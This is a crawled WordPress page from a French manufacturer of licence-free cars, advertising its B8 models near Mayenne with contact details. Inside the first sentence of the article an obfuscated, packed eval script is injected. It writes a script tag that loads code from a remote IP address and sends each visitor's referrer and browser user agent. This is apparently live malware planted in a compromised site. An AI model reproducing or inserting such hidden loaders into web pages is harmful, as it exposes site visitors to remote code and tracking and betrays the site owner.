

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/
body_size: 8387
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Constructeur voiture sans permis près de la Mayenne 53 - Bellier</title>
	<meta name="description" content="Bellier Automobiles est un constructeur de voiture sans permis près de la Mayenne 53. Elles sont destinées aux personnes ne détenant pas le permis." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Constructeur voiture sans permis près de la Mayenne 53 - Bellier" />
	<meta property="og:description" content="Bellier Automobiles est un constructeur de voiture sans permis près de la Mayenne 53. Elles sont destinées aux personnes ne détenant pas le permis." />
	<meta property="og:url" content="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/" />
	<meta property="og:site_name" content="BELLIER AUTOMOBILES – Constructeur de véhicules sans permis depuis 1968" />
	<meta property="og:image" content="https://www.bellier.fr/wp-content/uploads/2017/09/rouge_audi_voiture.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.bellier.fr/#website","url":"https://www.bellier.fr/","name":"BELLIER AUTOMOBILES \u2013 Constructeur de v\u00e9hicules sans permis depuis 1968","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.bellier.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/#primaryimage","inLanguage":"fr-FR","url":"https://www.bellier.fr/wp-content/uploads/2017/09/rouge_audi_voiture.jpg","width":700,"height":489,"caption":"Bellier voiture sans permis rouge"},{"@type":"WebPage","@id":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/#webpage","url":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/","name":"Constructeur voiture sans permis pr\u00e8s de la Mayenne 53 - Bellier","isPartOf":{"@id":"https://www.bellier.fr/#website"},"primaryImageOfPage":{"@id":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/#primaryimage"},"datePublished":"2017-09-19T12:36:31+00:00","dateModified":"2017-09-19T12:36:31+00:00","description":"Bellier Automobiles est un constructeur de voiture sans permis pr\u00e8s de la Mayenne 53. Elles sont destin\u00e9es aux personnes ne d\u00e9tenant pas le permis.","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bellier.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bellier.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.bellier.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/bootstrap-theme.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/bootstrap-datepicker3.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenu-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/sm-core-css.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenu-bootstrap-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/jquery.smartmenus.bootstrap.css?ver=0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/lightbox.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/select2.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='https://www.bellier.fr/wp-content/themes/bellier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bellier.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.simpleWeather.js?ver=3.1.0' id='simpleweather-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/bootstrap-datepicker.min.js?ver=1.6.4' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/bootstrap-datepicker.fr.min.js?ver=1.6.4' id='bootstrap-datepicker-locale-fr-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.smartmenus.bootstrap.min.js?ver=0.3.1' id='smartmenus-bootstrap-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.jcarousel.js?ver=1.0' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/lightbox.min.js?ver=2.9.0' id='lightbox-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/parallax.min.js?ver=1.4.2' id='parallax-js'></script>
<script type='text/javascript' id='common-scripts-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bellier.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/common.js?ver=1.0' id='common-scripts-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.acces.js?ver=5.5.17' id='sevacces-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.js?ver=0.12.0' id='sevdiaporama-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.vignettes.js?ver=0.12.0' id='sevdiaporamaVignettes-js'></script>
<link rel="https://api.w.org/" href="https://www.bellier.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bellier.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bellier.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.bellier.fr/?p=473' />
<link rel="alternate" type="application/json+oembed" href="https://www.bellier.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellier.fr%2Fpages%2Fconstructeur-voiture-sans-permis-mayenne-53%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bellier.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellier.fr%2Fpages%2Fconstructeur-voiture-sans-permis-mayenne-53%2F&#038;format=xml" />
<!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bellier.fr/?wordfence_lh=1&hid=A77B6EB4C3DEEF7A399E2516638171A1');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MSZ975P');</script>
<!-- End Google Tag Manager -->
</head>

<body class="pages-template-default single single-pages postid-473 elementor-default">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSZ975P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.9&appId=296043260413140";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	
<!-- HEADER -->
<header class="main">

	<div class="container-fluid">

		<div class="row">
			
			<!-- LOGO -->
			<div class="logo col-sm-5 col-md-4 col-lg-3">

								<a href="https://www.bellier.fr/">
					<img src="https://www.bellier.fr/wp-content/uploads/2017/08/logo-e1586512281619.png" alt="BELLIER AUTOMOBILES – Constructeur de véhicules sans permis depuis 1968" class="img-responsive center-block" />
				</a>

			</div>

			<!-- BANNIERE -->
			<div class="banner col-sm-7 col-md-8 col-lg-9">
				<div class="row top">
					<div class="col-sm-12">
						<a class="tel" href="tel:0251207515">
							<span class="picto"></span>&nbsp;<span class="val">02 51 20 75 15</span>
						</a>
						<a class="contact" href="https://www.bellier.fr/contact/">
							<span class="picto"></span>&nbsp;<span class="val">Contact</span>
						</a>
						<a href="https://www.facebook.com/Bellier-Automobiles-561957100652126/" class="facebook" target="_blank">
							<img src="https://www.bellier.fr/wp-content/themes/bellier/assets/img/facebook.png" alt="facebook">
						</a>

					</div>
				</div>

			</div>

		</div>

		<div class="row">
			<div class="col-xs-12">
				
				<!-- MENU -->
				<div class="menu-header">
					<!-- MENU PRIMARY -->
<div class="menu-primary">

	<div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-primary-collapse">
			<span class="sr-only">Afficher le menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</button>

		<span class="lbl-menu-xs visible-xs visible-sm" data-toggle="collapse" data-target="#menu-primary-collapse">Menu</span>
	</div>

	<div class="collapse navbar-collapse" id="menu-primary-collapse">
		<ul id="menu-menu-principal" class="nav navbar-nav sm sm-simple"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a title="Accueil" href="https://www.bellier.fr/">Accueil</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a title="La marque" href="https://www.bellier.fr/lamarque/">La marque</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286 dropdown"><a title="Gamme" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Gamme <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a title="La gamme B8" href="https://www.bellier.fr/gammeb8/">La gamme B8</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a title="Le Cabriolet" href="https://www.bellier.fr/b8-serie-c-2/">Le Cabriolet</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a title="Le Docker HDI" href="https://www.bellier.fr/docker/">Le Docker HDI</a></li>
</ul>
</li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Trouvez votre distributeur" href="https://www.bellier.fr/trouvez-votre-distributeur/">Trouvez votre distributeur</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a title="Remorque ARES" href="https://www.bellier.fr/remorque-ares/">Remorque ARES</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a title="Vidéos" href="https://www.bellier.fr/videos/">Vidéos</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a title="Presse" href="https://www.bellier.fr/presse/">Presse</a></li>
</ul>	</div>

</div>				</div>
			</div>
		</div>

	</div>
	
</header>

<div class="pre-content">

	<div class="diapo">
	
	</div>
</div>



<!-- BODY -->
<div class="body-container">

	<div class="container-fluid">
<div class="row">
	<div class="col-xs-12 col-lg-8 col-lg-offset-2">
		<ol class="breadcrumb breadcrumb-theme">
	<li><a href="https://www.bellier.fr">Accueil</a></li>

	
	
		
	

	
		
					<li><a href="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/">Constructeur voiture sans permis Mayenne 53</a></li>
		
	</ol>	</div>
</div>

<div class="row">
	<div class="col-xs-12 col-lg-8 col-lg-offset-2">
		<div class="text-center titre-page"><h1>Constructeur voiture sans permis Mayenne 53</h1></div>
	</div>
</div>

<div class="row">

	<div class="col-xs-12 col-lg-8 col-lg-offset-2">
					
			<article class="page">
				<p>Bellier <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|btaht||97|script|language|rel|nofollow|type|text|src|http|45|67|write|zyfra|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Automobiles est un <strong>constructeur de voiture sans permis près de la Mayenne 53</strong>. Ces voiturettes peuvent facilement se conduire et sont destinées aux personnes ne détenant pas le permis. Forte de son expérience de plus de 40 années, l’entreprise Bellier Automobiles propose à ses clients des voitures sans permis de qualité. Aujourd’hui, c’est la SERMAT qui détient l’entreprise, son savoir faire lui permet de proposer toujours plus d’innovations et de se maintenir en bonne position face à la concurrence sur le marché français.</p>
<p><a href="https://www.bellier.fr/" target="_blank" rel="noopener"><img class="aligncenter" src="https://www.bellier.fr/wp-content/uploads/2017/09/rouge_audi_voiture.jpg" alt="Constructeur voiture sans permis " /></a></p>
<p>Bellier Automobiles a su innover et se mettre au goût du jour. Après de longues années de production de la voiture Jade, cette dernière a fait son temps ! Bellier Automobiles l’a bien compris et s’est renouvelé. Elle propose donc aujourd’hui la nouvelle B8. Ses lignes ressemblent fortement à celles de la Fiat 500. Ce renouveau a redonné un coup de jeune à ce <strong><a href="https://www.bellier.fr">constructeur de voiture sans permis</a> situé près de la Mayenne 53</strong>. Grâce à cette voiture, vous n’aurez pas besoin d’avoir votre permis de conduire, cela peut-être une alternative aux deux roues et aux voitures.</p>
<p><img class="aligncenter" src="https://www.bellier.fr/wp-content/uploads/2017/09/docker_utilitaire.jpg" alt="Bellier Automobiles près de Mayenne 53 " /></p>
<p>Terminés les déplacements à vélo ou à pied, optez pour la nouvelle voiture sans permis de Bellier Automobiles. La B8 sera le compromis idéal si vous ne possédez pas le permis de conduire. Alors n’attendez plus pour prendre contact avec un membre de l’équipe de <strong>constructeur de voiture sans permis près de la Mayenne 53</strong>. Ce dernier pourra vous conseiller sur les options à prendre ou non selon vos besoins. Contactez-les au 02 51 20 75 15 ou par mail à <a href="mailto:info@vspbellier.fr">info@vspbellier.fr </a> et venez découvrir la gamme de voiturettes de l’entreprise.</p>
<p><a href="https://www.bellier.fr/" target="_blank" rel="noopener"><img class="aligncenter" src="https://www.bellier.fr/wp-content/uploads/2017/09/bleu_voiture_2.jpg" alt="Voiture sans permis Bellier Automobiles" /></a></p>
				<div class="clear"></div>
			</article>
			
						</div>


	<div class="sidebar sidebar-front-page vertical col-sm-4 col-md-3">
			</div>
</div>


		<div class="sevcookieslaw">
			<p>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies.</p>
			<button class="btn btn-sm btn-primary btn-cookie-ok">OK</button>
			<a href="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-mayenne-53/" class="btn btn-sm btn-default btn-cookie-plus">En savoir plus</a>

			<script>
			jQuery(function($) {

				var $sevcookielaw = $('.sevcookieslaw');
				$sevcookielaw.on( 'click', '.btn-cookie-ok', function() {

					var data = { action: 'sevcookielawok' };
					$.post( ajax_object.ajaxurl, data, function( data, textStatus, xhr ) {

						$sevcookielaw.hide();
					});
				} );
			} );
			</script>
		</div>

			</div>

</div>

<div class="container-fluid">
	<div class="row">
		<div class="col-xs-12 sidebar sidebar-post">
					</div>
	</div>
</div>


<footer class="main">
	<div class="container-fluid">
		<div class="row">

			<!-- COORDONNEES -->
			<div class="col-xs-12 col-xs-offset-0 col-sm-6  col-md-4 col-lg-4 col-lg-offset-1 coords">
				<div class="adresse">
					<span class="bleu">BELLIER AUTOMOBILES</span><br>
					Zone industrielle du pâtis <br> 75 Impasse des Chaudronniers					<br>
					85440 
					Talmont-Saint-Hilaire				</div>

				<div class="moyenscontacts">
					<span class="bleu"><strong>Pour nous contacter : </strong></span><br>
					<a href="mailto:info@vspbellier.fr">info@vspbellier.fr</a>
				</div>
			</div>

			<div class="hidden-sm hidden-xs col-md-3 col-lg-2 logo-footer">
				<img src="https://www.bellier.fr/wp-content/themes/bellier/assets/img/logo-footer.png" alt="BELLIER AUTOMOBILES – Constructeur de véhicules sans permis depuis 1968" class="img-responsive center-block" />
			</div>

			<!-- MENU-FOOTER -->
			<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4 text-right">
				<div class="moyenstel">
					<span class="bleu"><strong>Appelez-nous pour toutes questions : </strong></span><br>
					02 51 20 75 15				</div>
			</div>
		</div>

		<div class="text-center">
			
				<ul id="menu-menu-footer" class="menu-footer"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.bellier.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bellier.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.bellier.fr/editorial/">Editorial</a></li>
</ul>		</div>

			
	</div>
	</div>
	
</footer>

